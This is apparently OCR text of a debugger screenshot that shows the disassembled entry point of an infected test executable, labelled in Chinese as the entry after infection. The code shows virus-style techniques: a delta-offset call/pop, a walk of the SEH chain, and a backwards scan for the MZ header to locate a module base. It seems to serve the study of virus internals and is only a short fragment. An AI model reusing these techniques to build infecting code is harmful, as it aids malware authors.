 OllyICE - test3.exe - [CPU - 主线程, 模块 - test3]
C 文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H)
暂停 L E M T W H C / K B R ... S
0041119A $ E8 00000000 call 0041119F
0041119F $ 58 pop eax
004111A0 . 83E8 05 sub eax, 5
004111A3 . 8BD8 mov ebx, eax
004111A5 . 2D 00104000 sub eax, 00401000
004111AA . 8BEC mov ebp, esp
004111AC . 83EC 50 sub esp, 50
004111AF . 8945 FC mov dword ptr [ebp-4], eax
004111B2 . 895D D8 mov dword ptr [ebp-28], ebx
004111B5 . 64:A1 0000000 mov eax, dword ptr fs:[0]
004111BB > 83F8 00 cmp eax, 0
004111BE .ˇ 0F84 6402000 je 00411428
004111C4 . 8B18 mov ebx, dword ptr [eax]
004111C6 . 83FB FF cmp ebx, -1
004111C9 .ˇ 74 04 je short 004111CF
004111CB . 8BC3 mov eax, ebx
004111CD .^ EB EC jmp short 004111BB
004111CF > 8B40 04 mov eax, dword ptr [eax+4]
004111D2 > 83F8 00 cmp eax, 0
004111D5 .ˇ 0F84 4D02000 je 00411428
004111DB . 66:33C0 xor ax, ax
004111DE . 66:8138 4D5A cmp word ptr [eax], 5A4D
004111E3 .ˇ 74 03 je short 004111E8
004111E5 . 48 dec eax
004111E6 .^ EB EA jmp short 004111D2
004111E8 > 8B58 3C mov ebx, dword ptr [eax+3C]
感染后的入口